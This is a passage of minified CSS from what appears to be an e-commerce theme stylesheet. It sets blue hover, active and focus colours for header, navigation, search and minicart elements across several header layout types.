.header.links>li>a:hover{color:#227ed1}.page-wrapper .page-header.type22 .panel.wrapper .panel.header .header.links>li.customer-welcome>.customer-name>.action.switch:hover{color:#227ed1}.page-wrapper .page-header.type22 .panel.wrapper .panel.header .header.links>li.customer-welcome>.customer-menu>.header.links>li>a:hover{color:#227ed1}.page-wrapper .page-header.type22 .header.content .minicart-wrapper .action.showcart::before{color:#227ed1;border-color:#227ed1}.page-wrapper .page-header.type22 .header.content .minicart-wrapper .action.showcart.active::before{color:#227ed1;border-color:#227ed1}.page-wrapper .page-header.type22 .header.content .minicart-wrapper .action.showcart.active:hover::before{color:#fff}.page-wrapper .page-header.type22 .header.content .minicart-wrapper .action.showcart:hover::before{background:#227ed1;border-color:#227ed1}.page-wrapper .page-header.type22 .header.content .block-search .actions .action.search::before{color:#227ed1}.page-wrapper .page-header.type22 .header.content .block-search .field.search .control .input-text{border-color:#227ed1}.page-wrapper .page-header.type22 .header.content .block-search .actions .action.search:hover{background:#227ed1}.page-wrapper .page-header.type22 .header.content .header-contact-block .item:hover .icon-block{background:#227ed1}.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.level0.active>a.level-top{color:#227ed1}.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#227ed1}.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#227ed1}.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.fullwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.fullwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .page-header.type22 .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a:hover{color:#227ed1}.page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a:hover{color:#227ed1}.page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before{color:#227ed1}.page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before{color:#227ed1}.page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover{background:#227ed1}.page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li span:hover{color:#227ed1}.page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li a:hover{color:#227ed1}.page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher>ul>li a:hover{color:#227ed1}.page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty{background:#227ed1}.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top{color:#333}.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:visited,.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:active,.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:focus{color:#333}.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#227ed1}.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#227ed1}.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.level0.active>a.level-top{color:#227ed1}.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.level0.has-active>a.level-top{color:#227ed1}.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a:hover,.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a:hover{color:#227ed1}.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a.ui-state-active,.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a.ui-state-focus,.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a:hover,.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a:hover{color:#227ed1}.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a.ui-state-active,.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a.ui-state-focus,.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#227ed1}}@media (max-width:991px){.page-wrapper .page-header.type6 .header.content .minicart-wrapper .action.showcart .counter.qty{background:#227ed1}.page-wrapper .page-header.type22 .header.content .minicart-wrapper .action.showcart .counter.qty{background:#227ed1}}@media (max-width:767px){.sidebar.sidebar-main .block.filter .filter-title strong{background:#227ed1;border-color:#227ed1}.page-wrapper .page-header.type1 .header.content .header-logo .action.nav-toggle:hover::before{color:#227ed1}.page-wrapper .page-header.type1 .header.content .header-contact-block .item:hover .icon-block{background:#227ed1}.page-wrapper .page-header.type1 .header.content .minicart-wrapper .action.showcart:hover::before{background:#227ed1}.page-wrapper .page-header.type1 .header.content .minicart-wrapper .action.showcart.active::before{background:#227ed1}.page-wrapper .page-header.type1 .header.content .block-search .field.search>.label:hover{background:#227ed1}.page-wrapper .page-header.type1 .header.content .block-search .field.search>.label.active{background:#227ed1}.page-wrapper .page-header.type1 .header.content .minicart-wrapper .action.showcart .counter.qty{background:#227ed1}.page-wrapper .page-header.type1 .nav-sections .header.links>li>a:hover{color:#227ed1}.page-wrapper .page-header.type1 .nav-sections .switcher ul.dropdown>li:hover>a{color:#227ed1}.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.level0.active>a.level-top{color:#227ed1}.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#227ed1}.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#227ed1}.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.fullwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type1 .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type2 .header.content .header-logo-block .nav-toggle:hover::before{color:#227ed1}.page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a:hover{color:#227ed1}.page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a:hover{color:#227ed1}.page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before{color:#227ed1}.page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before{color:#227ed1}.page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover{background:#227ed1}.page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li span:hover{color:#227ed1}.page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li a:hover{color:#227ed1}.page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher>ul>li a:hover{color:#227ed1}.page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty{background:#227ed1}.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0.active>a.level-top{color:#227ed1}.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#227ed1}.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#227ed1}.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type3 .header.content .header-logo-block .nav-toggle:hover::before{color:#227ed1}.page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a:hover{color:#227ed1}.page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a:hover{color:#227ed1}.page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before{color:#227ed1}.page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before{color:#227ed1}.page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover{background:#227ed1}.page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li span:hover{color:#227ed1}.page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li a:hover{color:#227ed1}.page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher>ul>li a:hover{color:#227ed1}.page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty{background:#227ed1}.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.level0.active>a.level-top{color:#227ed1}.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#227ed1}.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#227ed1}.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type4 .header.content .header-logo-block .nav-toggle:hover::before{color:#227ed1}.page-wrapper .page-header.type4 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a:hover{color:#227ed1}.page-wrapper .page-header.type4 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before{color:#227ed1}.page-wrapper .page-header.type4 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before{color:#227ed1}.page-wrapper .page-header.type4 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty{background:#227ed1}.page-wrapper .page-header.type4 .panel.wrapper .panel.header .static-info .socials>li>a:hover{color:#227ed1}.page-wrapper .page-header.type4 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover{background:#227ed1}.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .header.links>li>a:hover{color:#227ed1}.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .switcher ul.dropdown>li:hover>a{color:#227ed1}.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.level0.active>a.level-top{color:#227ed1}.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#227ed1}.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#227ed1}.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:active,.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:focus,.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:visited,.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:hover{color:#227ed1}.page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .nav-sections-item-title .nav-sections-item-switch:hover{color:#227ed1}.page-wrapper .page-header.type5{background:#227ed1}.page-wrapper .page-header.type5 .header.content .header-sections-block .header-sections .header-settings #header-settings-main .block-content.dropdown .settings-content .settings-inner .header-currency-language .dropdown-switcher>ul>li a:hover{color:#227ed1}.page-wrapper .page-header.type5 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li span:hover{color:#227ed1}.page-wrapper .page-header.type5 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li a:hover{color:#227ed1}.page-wrapper .page-header.type5 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li a:hover{color:#227ed1}.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul li.level0.active>a.level-top{color:#227ed1}.page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation>ul 